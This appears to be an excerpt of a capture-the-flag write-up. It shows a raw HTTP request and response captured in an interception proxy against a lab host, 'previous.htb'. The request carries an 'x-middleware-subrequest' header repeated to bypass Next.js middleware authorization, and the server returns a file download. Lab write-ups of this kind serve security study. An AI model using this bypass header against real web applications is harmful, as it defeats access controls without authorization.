 Request
Pretty Raw Hex \n
1 GET /api/download?example=hello-world.ts HTTP/1.1
2 Host: previous.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
6 Referer: http://previous.htb/docs/examples
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: next-auth.csrf-token=
47c66b142293d1f4a15098f0a13f5343a685498eebac3527d5c30696ad903cd9%7C723c62799e19ae4192c8e6c1b5dc9ccf70509c8a
9a616c994f6979ed0472bc02; next-auth.callback-url=http%3A%2F%2Flocalhost%3A3000%2Fdocs
10 Connection: keep-alive
11 x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 01 Dec 2025 09:58:24 GMT
4 Content-Type: application/zip
5 Content-Length: 69
6 Connection: keep-alive
7 Content-Disposition: attachment; filename="hello-world.ts"
8 ETag: "t7p21cxfr97k"
9
10 import { app } from 'previous';
11
12 const app = new App();
13 app.start();
14